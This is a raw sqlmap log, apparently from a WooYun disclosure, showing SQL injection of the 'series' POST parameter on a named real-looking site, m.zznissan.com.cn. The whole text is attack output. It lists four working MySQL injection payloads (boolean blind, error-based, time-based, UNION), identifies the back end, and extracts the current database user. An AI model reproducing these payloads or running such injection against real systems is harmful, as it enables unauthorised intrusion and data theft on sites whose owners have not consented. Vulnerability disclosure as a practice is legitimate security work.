 [20:40:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: series (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: series=(SELECT (CASE WHEN (8068=8068) THEN 8068 ELSE 8068*(SELECT 8
068 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: series=1 AND (SELECT 8766 FROM(SELECT COUNT(*),CONCAT(0x71787a7671,
(SELECT (ELT(8766=8766,1))),0x717a627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: series=1 AND (SELECT * FROM (SELECT(SLEEP(5)))mOuU)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: series=1 UNION ALL SELECT CONCAT(0x71787a7671,0x53734b68476a70504f4
3,0x717a627871),NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:40:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[20:40:43] [INFO] fetching current user
current user:    'zznissan@localhost'
[20:40:43] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\m.zznissan.com.cn'
www.wooyun.org